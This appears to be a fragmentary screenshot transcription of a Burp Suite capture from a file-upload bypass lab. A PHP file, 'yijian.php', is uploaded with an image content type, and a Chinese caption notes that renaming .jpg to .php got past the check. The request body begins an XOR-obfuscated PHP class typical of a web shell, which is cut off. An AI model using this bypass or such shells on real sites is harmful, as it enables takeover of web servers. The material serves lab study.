 15 Content-Disposition: form-data; name="upload_file"; filename="yijian.php"
16 Content-Type: image/jpeg
17
18 <?php
19 class CEGH {
20 function dpVO() {
21 $Qnvu = "\x8a" ^ "\xeb";
22 $QwaE = "\x4f" ^ "\x3c";
23 $gorf = "\xad" ^ "\xde";
24 $IGHb = "\xa9" ^ "\xcc";
.jpg格式修改为.php成功绕过
Search...
0 ma
Response
Pretty Raw Hex Render \n
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/yijian.php" width="250px" />